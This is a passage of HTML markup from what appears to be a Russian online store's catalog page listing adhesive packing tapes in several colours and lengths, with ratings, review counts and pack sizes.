                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_secondpict"></span>
            <span id="bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_pict_slider"></span>
            <span id="bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_price"></span>
            <span id="bx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="13"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_pict" href="/catalog/skotch/skotch-upakovochnyj-krasnyj-48-mm-50-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/62b/62bb728ca75fe82305f647c1999fda08.jpg">
                <span class="image">
                                    <img src="/upload/iblock/62b/62bb728ca75fe82305f647c1999fda08.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-krasnyj-48-mm-50-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента клейкая красная ширина 48 мм х 50 м 45мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.46</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Упаковка 72 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9163" data-id="9163">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_secondpict"></span>
            <span id="bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider"></span>
            <span id="bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_price"></span>
            <span id="bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="14"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_pict" href="/catalog/skotch/skotch-upakovochnyj-belyj-48-mm-50-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/c18/c188b54087d7c7daa772d29ad29605e9.jpg">
                <span class="image">
                                    <img src="/upload/iblock/c18/c188b54087d7c7daa772d29ad29605e9.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-belyj-48-mm-50-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента клейкая ширина 48 мм длина 50 м 45мкм цвет белый</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.78</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Упаковка 68 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9043" data-id="9043">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_secondpict"></span>
            <span id="bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider"></span>
            <span id="bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_price"></span>
            <span id="bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="15"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_pict" href="/catalog/skotch/skotch-upakovochnyj-belyj-48-mm-66-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/4cc/4ccebe7c09a86a348af0bfc723edb00d.jpg">
                <span class="image">
                                    <img src="/upload/iblock/4cc/4ccebe7c09a86a348af0bfc723edb00d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-belyj-48-mm-66-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента клейкая белая ширина 48 мм длина 66 м 45 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.61</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Упаковка 72 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9045" data-id="9045">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_secondpict"></span>
            <span id="bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_pict_slider"></span>
            <span id="bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_price"></span>
            <span id="bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="16"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_pict" href="/catalog/skotch/skotch-upakovochnyj-oranzhevyj-48-mm-50-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/abd/bsycs5lmn5oqm701841amlryw5guecuk.jpg">
                <span class="image">
                                    <img src="/upload/iblock/abd/bsycs5lmn5oqm701841amlryw5guecuk.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-oranzhevyj-48-mm-50-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента клейкая оранжевая ширина 48 Х 50 м 45 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.28</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Упаковка 72 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9186" data-id="9186">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_secondpict"></span>
            <span id="bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_pict_slider"></span>
            <span id="bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_price"></span>
            <span id="bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9053_1abc121166c90f62886d9757840732ef" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="17"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9053_1abc121166c90f62886d9757840732ef_pict" href="/catalog/skotch/skotch-upakovochnyj-chernyj-48-mm-50-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/e41/e413b7f314574233963573269f229897.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e41/e413b7f314574233963573269f229897.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-chernyj-48-mm-50-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента клейкая пленка черная 48 мм 50 м 45 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.56</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9053_1abc121166c90f62886d9757840732ef_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">72 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9053" data-id="9053">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9053_1abc121166c90f62886d9757840732ef_secondpict"></span>
            <span id="bx_3487917369_9053_1abc121166c90f62886d9757840732ef_pict_slider"></span>
            <span id="bx_3487917369_9053_1abc121166c90f62886d9757840732ef_price"></span>
            <span id="bx_3487917369_9053_1abc121166c90f62886d9757840732ef_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="18"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict" href="/catalog/skotch/skotch-upakovochnyj-oranzhevyj-48-mm-66-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/68b/y0q3e4n44dvuffsz4zi6cs21ppyz4jyw.jpg">
                <span class="image">
                                    <img src="/upload/iblock/68b/y0q3e4n44dvuffsz4zi6cs21ppyz4jyw.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-oranzhevyj-48-mm-66-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента клейкая пленка оранжевая 48 мм 66 м 45 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.47</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">68 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9188" data-id="9188">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_secondpict"></span>
            <span id="bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider"></span>
            <span id="bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price"></span>
            <span id="bx_3487917369_9188_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="19"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_pict" href="/catalog/skotch/skotch-upakovochnyj-chernyj-48-mm-66-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/2c6/2c6f6dcb79c63bf8b4c66f0938f007cc.jpg">
                <span class="image">
                                    <img src="/upload/iblock/2c6/2c6f6dcb79c63bf8b4c66f0938f007cc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-chernyj-48-mm-66-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента клейкая ширина 48 мм длина 66 м 45 мкм цвет черный</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.31</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9055_68faf96cd477f0fdccbf45138d28e5c5_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Упаковка 72 шт </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
